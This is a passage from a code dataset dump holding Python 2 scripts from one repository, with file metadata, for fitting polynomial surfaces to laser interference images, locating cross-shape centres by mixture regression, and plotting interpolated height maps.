np.meshgrid(alist,blist)\r\n nl_1storder = np.empty(aa.shape)\r\n for i in np.arange(alist.size):\r\n for j in np.arange(blist.size):\r\n if (j-0.5*len(blist))**2+(i)**2<=(0.*len(alist))**2:#remove central region to avoid 0,0 global min\r\n nl_1storder[j,i] = np.nan \r\n else:\r\n nl_1storder[j,i] = nl([0,0,0,aa[j,i],bb[j,i],0],data_patch)\r\n #nl_1storder[j,i] = nl_dc([0,0,0,aa[j,i],bb[j,i]],data_patch)\r\n sys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n sys.stdout.flush()\r\n sys.stdout.write('\\n')\r\n elapsed = time.time() - start\r\n print \"took %.2f seconds to compute the negative likelihood\" % elapsed\r\n index = np.unravel_index(np.nanargmin(nl_1storder), nl_1storder.shape)\r\n index = (alist[index[1]], blist[index[0]])\r\n index = np.array(index)\r\n\r\n initcoeff_linear= np.array([0,0,0,index[0],index[1],0])\r\n print initcoeff_linear\r\n\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, initcoeff_linear))\r\n generated_intensity /= generated_intensity.max()\r\n #generated_intenity = equalize(generated_intensity)\r\n plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n plt.show() \r\n\r\n nlmin = nl_1storder[~np.isnan(nl_1storder)].min()\r\n nlmax = nl_1storder[~np.isnan(nl_1storder)].max()\r\n fig = plt.figure()\r\n print nl_1storder.shape\r\n nl_1storder[np.isnan(nl_1storder)] = 0\r\n ax = fig.add_subplot(111)\r\n plt.tick_params(bottom='off',labelbottom='off',left='off',labelleft='off')\r\n ax.set_aspect('equal')\r\n print nlmin,nlmax\r\n im = ax.imshow(nl_1storder,cmap='RdBu',norm=mpl.colors.Normalize(vmin=nlmin,vmax=nlmax))\r\n ax_divider = make_axes_locatable(ax)\r\n cax = ax_divider.append_axes('right',size='3%',pad='2%')\r\n cbar = colorbar(im,cax = cax,ticks=[nlmin,nlmax])\r\n #cbar.ax.set_yticklabels(['%.1fmm/s'%lowlim,'%.1fmm/s'%78,'%.1fmm/s'%highlim])\r\n\r\n #fig = plt.figure()\r\n #plt.contour(aa, bb, nl_1storder, 100)\r\n #ax = fig.add_subplot(111, projection='3d')\r\n #ax.plot_wireframe(aa,bb,nl_1storder)\r\n #plt.ylabel(\"coefficient a\")\r\n #plt.xlabel(\"coefficient b\")\r\n #plt.gca().set_aspect('equal', adjustable = 'box')\r\n #plt.colorbar()\r\n plt.show()\r\n\r\n\r\n print 'time used', time.time()-start, 's'\r\n print 'finished'\r\n"
},
{
"alpha_fraction": 0.5259041786193848,
"alphanum_fraction": 0.5495818257331848,
"avg_line_length": 42.05263137817383,
"blob_id": "b94a823eda3e9d9ee1affe2ee5e52c3afbc514fd",
"content_id": "d3fc9d7c9bd88a506e746da08c831cbe9f94414a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9207,
"license_type": "no_license",
"max_line_length": 245,
"num_lines": 209,
"path": "/interference_pattern/shape_fitting/basinhopping_2steps_onepiece.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\nfrom scipy import fftpack\r\nfrom scipy import signal\r\n\r\ndef equalize(img_array):\r\n \"\"\"\r\n returns array with float 0-1\r\n\r\n \"\"\"\r\n equalized = exposure.equalize_hist(img_array)\r\n #equalized = img_array/img_array.max()\r\n return equalized \r\n\r\ndef difference(data_img, generated_img):\r\n \"\"\"\r\n both images have to be 0-1float\r\n\r\n \"\"\"\r\n diff_value = np.sum((data_img-generated_img)**2)\r\n return diff_value\r\n\r\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\r\n def poly(x, y):\r\n x*=zoomfactorx\r\n y*=zoomfactory\r\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\r\n return poly\r\n x = np.linspace(0,size[1]-1, size[1])\r\n y = np.linspace(0,size[0]-1, size[0])\r\n zz = poly(x[None,:],y[:,None])\r\n return zz\r\n\r\ndef nl(coeff, data_img,(zoomfactory,zoomfactorx)):\r\n \"\"\"\r\n negative likelyhood-like function; aim to minimize this\r\n data_img has to be 0-1float\r\n \r\n \"\"\"\r\n height = surface_polynomial(data_img.shape,coeff,(zoomfactory,zoomfactorx))\r\n expected= 1+ np.cos((4*np.pi/0.532)*height)\r\n expected /= expected.max()#normalize to 0-1float\r\n #expected = equalize(expected)\r\n return difference(data_img, expected)\r\n\r\ndef accept_test(f_new,x_new,f_old,x_old):\r\n #return True\r\n if abs(x_new[3])>0.05 or abs(x_new[4])>0.05:\r\n return False\r\n else:\r\n return True\r\n\r\ndef callback(x,f,accept):\r\n #print x[3],x[4],f,accept\r\n pass\r\n\r\n\r\nif __name__ == \"__main__\":\r\n from scipy.ndimage import gaussian_filter\r\n import time\r\n import matplotlib.pyplot as plt\r\n from scipy.ndimage import zoom\r\n from time import localtime, strftime\r\n\r\n N = 30 #a,b value resolution; a, b linear term coeff\r\n sample_size = 0.05#a, b value range\r\n start = time.time()\r\n data_img = cv2.imread('sample.tif', 0)\r\n fitimg = np.copy(data_img)\r\n xstore = {}\r\n xstore_badtiles = {}\r\n hstore_upperright = {}\r\n hstore_lowerright = {}\r\n hstore_lowerleft = {}\r\n dyy,dxx = 200,200\r\n zoomfactory,zoomfactorx = 2,2\r\n fig = plt.figure()\r\n ax = fig.add_subplot(111, projection='3d')\r\n for yy in range(0,data_img.shape[0]-dyy,dyy):\r\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\r\n print 'processing', (int(yy/dyy),int(xx/dxx))\r\n data_patch = data_img[yy:yy+dyy,xx:xx+dxx]\r\n data_patch= gaussian_filter(data_patch,sigma=0)\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n\r\n data_patch= equalize(data_patch)#float0-1\r\n\r\n initcoeff_extendlist = []\r\n if (int(yy/dyy)-1,int(xx/dxx)) in xstore:\r\n print 'found up'\r\n up = xstore[(int(yy/dyy)-1,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],up[2]*dyy+up[3],2*up[1]*dyy+up[4],up[1]*dyy*dyy+up[4]*dyy+up[5]]))\r\n if (int(yy/dyy),int(xx/dxx)-1) in xstore:\r\n print 'found left'\r\n left = xstore[(int(yy/dyy),int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx+left[3],left[2]*dxx+left[4],left[0]*dxx*dxx+left[3]*dxx+left[5]]))\r\n if len(initcoeff_extendlist) > 0:\r\n initcoeff_extend = np.mean(initcoeff_extendlist,axis=0)\r\n initcoeff = initcoeff_extend\r\n else:\r\n alist = np.linspace(-sample_size,sample_size,2*N) # x direction\r\n blist = np.linspace(0, sample_size,N) # y direction\r\n aa, bb = np.meshgrid(alist,blist)\r\n nl_1storder = np.empty(aa.shape)\r\n for i in np.arange(alist.size):\r\n for j in np.arange(blist.size):\r\n if (j-0.5*len(blist))**2+(i)**2<=(0.1*len(alist))**2:#remove central region to avoid 0,0 global min\r\n nl_1storder[j,i] = np.nan \r\n else:\r\n nl_1storder[j,i] = nl([0,0,0,aa[j,i],bb[j,i],0],data_patch,(zoomfactory,zoomfactorx))\r\n sys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n sys.stdout.flush()\r\n sys.stdout.write('\\n')\r\n elapsed = time.time() - start\r\n index = np.unravel_index(np.nanargmin(nl_1storder), nl_1storder.shape)\r\n index = (alist[index[1]], blist[index[0]])\r\n index = np.array(index)\r\n\r\n initcoeff_linear= np.array([0,0,0,index[0],index[1],0])\r\n initcoeff = initcoeff_linear\r\n\r\n #generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, initcoeff_linear),(zoomfactory,zoomfactorx))\r\n #generated_intensity /= generated_intensity.max()\r\n #plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n #plt.show() \r\n #initcoeff = np.array([0,0,0,0,0,0])\r\n iternumber = 0\r\n while 1:\r\n print 'iternumber =', iternumber,'for',yy,xx\r\n result = basinhopping(nl, initcoeff, niter = 50, T=100, stepsize=2e-5, interval=50,accept_test=accept_test,minimizer_kwargs={'method': 'Nelder-Mead', 'args': (data_patch,(zoomfactory,zoomfactorx))}, disp=False, callback=callback)\r\n print result.fun\r\n if result.fun <560:\r\n xopt = result.x\r\n break\r\n else:\r\n initcoeff = result.x\r\n iternumber+=1\r\n if iternumber == 20:\r\n xopt = initcoeff_extend \r\n break\r\n initcoeff_extend = initcoeff_linear\r\n #print 'using linear coefficients'\r\n #if iternumber == 20:\r\n # xopt = initcoeff_extend\r\n # break\r\n\r\n #print xopt\r\n\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, xopt,(zoomfactory,zoomfactorx)))\r\n generated_intensity /= generated_intensity.max()\r\n #plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n #plt.show()\r\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\r\n fitimg[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\r\n\r\n clist = []\r\n if (int(yy/dyy),int(xx/dxx)-1) in hstore_upperright:\r\n print 'found upperright'\r\n clist.append(hstore_upperright[(int(yy/dyy),int(xx/dxx)-1)])\r\n if (int(yy/dyy)-1,int(xx/dxx)) in hstore_lowerleft:\r\n print 'found lowerleft'\r\n clist.append(hstore_lowerleft[(int(yy/dyy)-1,int(xx/dxx))])\r\n if (int(yy/dyy)-1,int(xx/dxx)-1) in hstore_lowerright:\r\n print 'found lowerright'\r\n clist.append(hstore_lowerright[(int(yy/dyy)-1,int(xx/dxx)-1)])\r\n if len(clist)>0:\r\n print 'clist=', clist\r\n if max(clist)-np.median(clist)>0.532/2:\r\n clist.remove(max(clist))\r\n print 'maxremove'\r\n if np.median(clist)-min(clist)>0.532/2:\r\n clist.remove(min(clist))\r\n print 'minremove'\r\n xopt[5] = np.mean(clist)\r\n\r\n height = surface_polynomial(data_patch.shape, xopt,(zoomfactory,zoomfactorx))\r\n hupperright = height[0,-1]\r\n hlowerright = height[-1,-1]\r\n hlowerleft = height[-1,0]\r\n if iternumber <20:\r\n print 'coeff & corner heights stored'\r\n xstore[(int(yy/dyy),int(xx/dxx))]=xopt\r\n hstore_upperright[(int(yy/dyy),int(xx/dxx))] = hupperright\r\n hstore_lowerright[(int(yy/dyy),int(xx/dxx))] = hlowerright\r\n hstore_lowerleft[(int(yy/dyy),int(xx/dxx))] = hlowerleft\r\n else:\r\n xstore_badtiles[(int(yy/dyy),int(xx/dxx))]=xopt\r\n print (int(yy/dyy),int(xx/dxx)), 'is a bad tile'\r\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\r\n ax.plot_wireframe(X,Y,height,rstride=20,cstride=20)\r\n ax.set_aspect('equal')\r\n plt.draw()\r\n plt.pause(0.01)\r\n cv2.imwrite('fitimg.tif', fitimg.astype('uint8'))\r\n print '\\n'\r\n np.save('xoptstore'+strftime(\"%Y%m%d_%H_%M_%S\",localtime()),xstore)\r\n np.save('xoptstore_badtiles'+strftime(\"%Y%m%d_%H_%M_%S\",localtime()),xstore_badtiles)\r\n print 'time used', time.time()-start, 's'\r\n print 'finished'\r\n plt.show()\r\n"
},
{
"alpha_fraction": 0.5236881375312805,
"alphanum_fraction": 0.5961334109306335,
"avg_line_length": 31.020408630371094,
"blob_id": "669e23fb9267ce15b4c302f24a2641fdeb16ab18",
"content_id": "64844b19e11766e030ff3347a3b9fa34d09820b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4707,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 147,
"path": "/crosscenter.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport cv2\nimport matplotlib.pyplot as plt\nimport time\nimport statsmodels.api as sm\nfrom collections import namedtuple\n\ndef roughcenter(img,ilwindow,jlwindow,i0,j0):\n \"\"\" Returns icenter, jcenter only using 4 tips of the cross shape.\n \n img needs to be blurred;\n Starts from i0, j0, draws a window of height and width of lwindow, jlwindow; \n Gets 4 intersections with the window edge; \n Gets ic, jc by cross connecting the 4 intersection points.\n \"\"\"\n edge1 = img[i0-int(ilwindow/2) : i0+int(ilwindow/2), j0-int(jlwindow/2)]\n indx = np.argmin(edge1)\n i1, j1 = i0-int(ilwindow/2)+indx, j0-int(jlwindow/2)\n x1, y1 = j1,i1\n\n edge2 = img[i0-int(ilwindow/2) , j0-int(jlwindow/2) : j0+int(jlwindow/2)]\n indx = np.argmin(edge2)\n i2, j2 = i0-int(ilwindow/2), j0-int(jlwindow/2)+indx\n x2, y2 = j2,i2\n\n edge3 = img[i0-int(ilwindow/2) : i0+int(ilwindow/2) , j0+int(jlwindow/2)]\n indx = np.argmin(edge3)\n i3, j3 = i0-int(ilwindow/2)+indx, j0+int(jlwindow/2)\n x3, y3 = j3,i3\n\n edge4 = img[i0+int(ilwindow/2) ,j0-int(jlwindow/2) : j0+int(jlwindow/2)]\n indx = np.argmin(edge4)\n i4, j4 = i0+int(ilwindow/2), j0-int(jlwindow/2)+indx\n x4, y4 = j4,i4\n \n if (x2 == x4) or (y1 == y3):\n xc = x2 \n yc = y1\n else:\n s13 = (y3-y1)/(x3-x1)\n s24 = (y4-y2)/(x4-x2)\n yc = (s13*s24*(x2-x1) + s24*y1-s13*y2)/(s24-s13)\n xc = (yc-y1)/s13+x1\n\n ic,jc = int(yc),int(xc)\n Res = namedtuple('Res','xc,yc,ic,jc,i1,j1,i2,j2,i3,j3,i4,j4')\n res = Res(xc, yc, ic, jc, i1,j1, i2, j2, i3, j3, i4, j4)\n return res \n\ndef mixture_lin(img,ilwindow,jlwindow,i0,j0,thresh):\n \"\"\"Returns xcenter, ycenter of a cross shape using mixture linear regression.\n\n img doesn't have to be bw; but training points are 0 intensity;\n ilwindow, jlwindow,i0,j0 for target area;\n Use thresh (e.g., 0.6) to threshold classification;\n Best for two bars making a nearly vertical crossing.\n \"\"\"\n img = img[i0-int(ilwindow/2):i0+int(ilwindow/2), j0-int(jlwindow/2):j0+int(jlwindow/2)]\n X_train = np.argwhere(img == 0 )\n n = np.shape(X_train)[0] #number of points\n y = X_train[:,0] \n x = X_train[:,1]\n\n w1 = np.random.normal(0.5,0.1,n)\n w2 = 1-w1\n\n start = time.time()\n for i in range(100):\n pi1_new = np.mean(w1) \n pi2_new = np.mean(w2) \n\n mod1= sm.WLS(y,sm.add_constant(x),weights = w1) #vertical\n res1 = mod1.fit()\n\n mod2= sm.WLS(x,sm.add_constant(y),weights = w2) #horizontal\n res2 = mod2.fit()\n\n y1_pred_new= res1.predict(sm.add_constant(x)) \n sigmasq1 = np.sum(res1.resid**2)/n\n a1 = pi1_new * np.exp((-(y-y1_pred_new)**2)/sigmasq1)\n\n x2_pred_new = res2.predict(sm.add_constant(y)) \n sigmasq2 = np.sum(res2.resid**2)/n\n a2 = pi2_new * np.exp((-(x-x2_pred_new)**2)/sigmasq2)\n\n if np.max(abs(a1/(a1+a2)-w1))<1e-5:\n #print '%d iterations'%i\n break\n\n w1 = a1/(a1+a2)\n w2 = a2/(a1+a2)\n #print '%.3fs'%(time.time()-start)\n #plt.scatter(x, y,10, c=w1,cmap='RdBu')\n #w1thresh = (w1>thresh)+0\n #w2thresh = (w2>thresh)+0\n\n x1 = x[w1>thresh]\n x2 = x[w2>thresh]\n y1 = y[w1>thresh]\n y2 = y[w2>thresh]\n\n mod1 = sm.OLS(y1,sm.add_constant(x1))\n res1 = mod1.fit()\n sigmasq1 = np.sum(res1.resid**2)/len(x1)\n y1_pred= res1.predict(sm.add_constant(x1)) \n #plt.plot(x1, y1_pred)\n\n mod2 = sm.OLS(x2,sm.add_constant(y2))\n res2 = mod2.fit()\n sigmasq2= np.sum(res2.resid**2)/len(x2)\n x2_pred= res2.predict(sm.add_constant(y2)) \n #plt.plot(x2_pred,y2)\n\n b1,k1 = res1.params # y = k1x + b1\n b2,k2 = res2.params # x = k2y + b2\n yc = (k1*b2+b1)/(1-k1*k2)\n xc = k2*yc + b2\n #plt.scatter(xc,yc)\n # all above values are wrt small cropped picture\n xc += j0-jlwindow/2\n x1 = x1 + j0-jlwindow/2\n x2_pred = x2_pred + j0-jlwindow/2\n yc += i0-ilwindow/2\n y1_pred = y1_pred + i0-ilwindow/2\n y2 = y2 + i0-ilwindow/2\n\n Res = namedtuple('Res','xc, yc,x1,y1_pred,x2_pred,y2,sigmasq1,sigmasq2')\n res = Res(xc, yc,x1,y1_pred,x2_pred,y2,sigmasq1,sigmasq2)\n return res\n\nif __name__ == \"__main__\":\n img = cv2.imread('c:/Users/Mengfei/nagellab/forcedwetting/velocity_tracking/sample8.tif',0)\n (_, img) = cv2.threshold(img, 30, 255, cv2.THRESH_BINARY)\n thresh = 0.6\n ilwindow,jlwindow = 50, 50 \n x0, y0 = 421,371 \n i0, j0 = y0,x0 \n\n res = mixture_lin(img,ilwindow,jlwindow, i0,j0,thresh)\n print res.sigmasq1\n\n plt.imshow(img,'gray')\n plt.scatter(res.xc,res.yc)\n plt.plot(res.x1,res.y1_pred)\n plt.plot(res.x2_pred,res.y2)\n plt.show()\n"
},
{
"alpha_fraction": 0.6416632533073425,
"alphanum_fraction": 0.6775376796722412,
"avg_line_length": 37.88617706298828,
"blob_id": "8e266ae5c3d27cf8bc33c6d90720dcbf33f3451b",
"content_id": "06fd729c51dfc6963eed13aa18f3d396e7e6ff89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4906,
"license_type": "no_license",
"max_line_length": 254,
"num_lines": 123,
"path": "/interference_pattern/shape_fitting/basinhopping_2steps.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division, print_function\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\n\r\ndef normalize(img_array,normrange):\r\n\t#elementmax = np.amax(img_array)\r\n\t#elementmin = np.amin(img_array)\r\n\t#ratio = (elementmax-elementmin)/normrange\r\n\t#normalized_array = (img_array-elementmin)/(ratio+0.00001)\r\n\ttest = exposure.equalize_hist(img_array)\r\n\treturn test\r\n\t\r\ndef difference(reference_img, generated_img, normrange):\r\n\treference_img = normalize(reference_img, normrange)\r\n\tgenerated_img = normalize(generated_img, normrange)\r\n\tdiff_value = np.sum((reference_img-generated_img)**2)\r\n\treturn diff_value\r\n\r\ndef surface_polynomial_1storder(size, max_variation, coeff1storder):\r\n\tdef poly(x, y):\r\n\t\tpoly = max_variation*(coeff1storder[0]*x+coeff1storder[1]*y)\r\n\t\treturn poly\r\n\tx = np.linspace(0,size[0]-1, size[0])\r\n\ty = np.linspace(0,size[1]-1, size[1])\r\n\tzz = poly(x[:,None],y[None, :])\r\n\treturn zz\r\ndef nll_1storder(coeff1storder, max_variation, data, normrange):\r\n\t#data = normalize(data, normrange)\r\n\theight = surface_polynomial_1storder(data.shape, max_variation, coeff1storder)\r\n\t#expected = normalize(1+np.cos((2/0.532)*height), normrange)\r\n\texpected = 1+np.cos((2/0.532)*height)\r\n\t# normalize to [0,1]\r\n\texpected /= expected.max()\r\n\treturn difference(data, expected, normrange)\r\n\r\ndef surface_polynomial(size, max_variation, coeffhi,coeff1storder):\r\n\tdef poly(x, y):\r\n\t\t#poly = max_variation*(coeff[0]*x+coeff[1]*y)\r\n\t\tpoly = max_variation*(1*coeffhi[0]*x**2+1*coeffhi[1]*y**2+1*coeffhi[2]*x*y+coeff1storder[0]*x+coeff1storder[1]*y+coeffhi[3])\r\n\t\treturn poly\r\n\tx = np.linspace(0,size[0]-1, size[0])\r\n\ty = np.linspace(0,size[1]-1, size[1])\r\n\tzz = poly(x[:,None],y[None, :])\r\n\treturn zz\r\ndef nll(coeffhi,coeff1storder, max_variation, data, normrange):\r\n\t#data = normalize(data, normrange)\r\n\theight = surface_polynomial(data.shape, max_variation, coeffhi,coeff1storder)\r\n\t#expected = normalize(1+np.cos((2/0.532)*height), normrange)\r\n\texpected = 1+np.cos((2/0.532)*height)\r\n\t# normalize to [0,1]\r\n\texpected /= expected.max()\r\n\treturn difference(data, expected, normrange)\r\n\r\nif __name__ == \"__main__\":\r\n\tfrom scipy.optimize import fmin\r\n\timport time\r\n\tnormrange=1\r\n\r\n\tN = 14 \r\n\tsample_size = 15\r\n\r\n\tt0 = time.time()\r\n\tmax_variation = 0.012\r\n\treference_intensity = cv2.imread('crop_small.tif', 0)\r\n\treference_intensity = normalize(reference_intensity,1)\r\n\t#cv2.imwrite('normalized_crop.tif',255*reference_intensity)\r\n\talist = np.linspace(0,sample_size,N) # x direction\r\n\tblist = np.linspace(-sample_size, sample_size,2*N) # y direction\r\n\taa, bb = np.meshgrid(alist,blist)\r\n\tdiff = np.empty(aa.shape)\r\n\r\n\r\n\tfor i in np.arange(alist.size):\r\n\t\tfor j in np.arange(blist.size):\r\n\t\t\tif (j-0.5*len(blist))**2+(i)**2<=(0.*len(alist))**2:\r\n\t\t\t\tdiff[j,i] = np.nan \r\n\t\t\telse:\r\n coeff1storder = [aa[j,i],bb[j,i]]\r\n\t\t\t\tdiff[j,i] = nll_1storder(coeff1storder,max_variation,reference_intensity,1.0)\r\n\t\t\tsys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n\t\t\tsys.stdout.flush()\r\n\tsys.stdout.write('\\n')\r\n\telapsed = time.time() - t0\r\n\tprint(\"took %.2f seconds to compute the likelihood\" % elapsed)\r\n\tindex = np.unravel_index(np.nanargmin(diff), diff.shape)\r\n\tindex = (alist[index[1]], blist[index[0]])\r\n\tindex = np.array(index)\r\n\r\n initcoeffhi = np.array([[0,0,0,0]])\r\n coeff1storder = index \r\n print(index)\r\n simplex = 0.1*np.identity(4)+np.tile(initcoeffhi,(4,1))\r\n simplex = np.concatenate((initcoeffhi,simplex),axis=0)\r\n\t#xopt= fmin(nll, initcoeffhi, args = (coeff1storder,max_variation, reference_intensity, normrange))#, initial_simplex=simplex)\r\n\t#print(xopt)\r\n\tresult = basinhopping(nll, initcoeffhi, niter = 4, T=200, stepsize=.1, minimizer_kwargs={'method': 'Nelder-Mead', 'args': (coeff1storder,max_variation, reference_intensity, normrange)}, disp=True)#, callback = lambda x, convergence, _: print('x = ', x))\r\n xopt = result.x\r\n print(result.x)\r\n\t#fig = plt.figure()\r\n\t##plt.contour(aa, bb, diff, 100)\r\n\t#ax = fig.add_subplot(111, projection='3d')\r\n\t#ax.plot_wireframe(aa,bb,diff)\r\n\t#plt.ylabel(\"coefficient a\")\r\n\t#plt.xlabel(\"coefficient b\")\r\n\t#plt.gca().set_aspect('equal', adjustable = 'box')\r\n\t#plt.colorbar()\r\n\t#plt.show()\r\n\tgenerated_intensity = normalize(1+np.cos((2/0.532)*surface_polynomial(reference_intensity.shape, max_variation,xopt,coeff1storder)), 1.0)#works for n=1 pocket\r\n\t#cv2.imwrite('ideal_pattern.tif', 255*generated_intensity)\r\n\tcv2.imshow('', np.concatenate((generated_intensity, reference_intensity), axis = 1))\r\n\tcv2.waitKey(0)\r\n\t\r\n\t#ax = fig.add_subplot(111, projection = '3d')\r\n\t#ax.plot_surface(xx[::10,::10], yy[::10,::10], zz[::10,::10])\r\n\t#plt.show()\r\n"
},
{
"alpha_fraction": 0.6240963935852051,
"alphanum_fraction": 0.6409638524055481,
"avg_line_length": 21.05555534362793,
"blob_id": "259dcd2fcd6168e206befb446d78378fbdc87a13",
"content_id": "3aa97e707531742c1393e865fb41aabb19365232",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 18,
"path": "/door_position/try.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "class trythis:\r\n\t\"\"\" Don't have to initialize data attributes; they can be defined directly in method attributes.\r\n\t\"\"\"\t\r\n\tattr_directly_under_class_def = 30\r\n\tdef seeattr(self):\r\n\t\tself.attr = 20\r\n\tdef seeagain(self):\r\n\t\tself.attr = 200\r\n\t\t\r\n\t\t\r\nif __name__ == \"__main__\":\r\n\tprint trythis.__doc__\r\n\tx = trythis()\r\n\tx.seeattr()\r\n\tprint x.attr\r\n\tx.seeagain()\r\n\tprint x.attr\r\n\tprint x.attr_directly_under_class_def\r\n"
},
{
"alpha_fraction": 0.6080118417739868,
"alphanum_fraction": 0.6480712294578552,
"avg_line_length": 35.2365608215332,
"blob_id": "d5bed6cfee7b865dfbcec3e10f3cdfcd434879a5",
"content_id": "c85c0ad128f9930522efc032979669a69aade2e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3370,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 93,
"path": "/interference_pattern/shape_fitting/whole/piecewise/plotheight_interp.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\nfrom scipy import interpolate\ndata_img = cv2.imread('sample4.tif',0)\ndata_img = data_img.astype('float64') \nxstore = np.load('./xoptstore_bot.npy').item()\nxstorebot = np.load('./xoptstore_bot.npy').item()\nxstoreright = np.load('./xoptstore_right.npy').item()\nxstoreleft = np.load('./xoptstore_left.npy').item()\nxstoretopright= np.load('./xoptstore_top_right.npy').item()\nxstoretopleft= np.load('./xoptstore_top_left.npy').item()\ncl_img = cv2.imread('cl.tif',0)\ncl2_img = cv2.imread('mask_bot_v2.tif',0)\nfitimg_whole = np.copy(data_img)\n\ncl2_img = cl2_img.astype('float64') \ncl2_img /= 255.\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\n#dyy,dxx =int(41*np.tan(np.pi*52/180)),41 \nfloor = -89\nfig = plt.figure(figsize=(8,8))\nax = fig.add_subplot(111, projection='3d')\nax.set_aspect(adjustable='datalim',aspect='equal')\nax.set_zlim(floor,0)\nwidth = 0.8\ndd=80\nddd=20\n\nxxx = []\nyyy = []\nzzz = []\n\nfor i in range(0,cl_img.shape[0],ddd):\n for j in range(0,cl_img.shape[1],ddd):\n if cl_img[i,j] == 255:\n xxx.append(j)\n yyy.append(i)\n zzz.append(floor)\n#bot\ndyy,dxx = 81,81 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstore:\n xopt = xstore[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n \n#xstart,xend = 1698,1942\n#ystart,yend = 1726,2323\nxstart,xend = 0,data_img.shape[1] \nystart,yend = 0,data_img.shape[0] \nprint 'interpolating'\nf = interpolate.interp2d(xxx,yyy,zzz,kind='quintic')\nprint 'finish'\nXX,YY = np.meshgrid(range(xstart,xend),range(ystart,yend))\nZZ = f(range(xstart,xend),range(ystart,yend))\nZZ*=cl2_img[ystart:yend,xstart:xend]\nZZ[ZZ == 0] =np.nan\nZZ[:,:300] = np.nan\nax.plot_wireframe(XX,YY,ZZ,rstride =80, cstride = 80, colors='k',lw=0.4)\n#ax.contour3D(XX,YY,ZZ,50,cmap='binary')\ncv2.imwrite('fitimg_whole.tif', fitimg_whole.astype('uint8'))\nplt.show()\n"
},
{
"alpha_fraction": 0.49666666984558105,
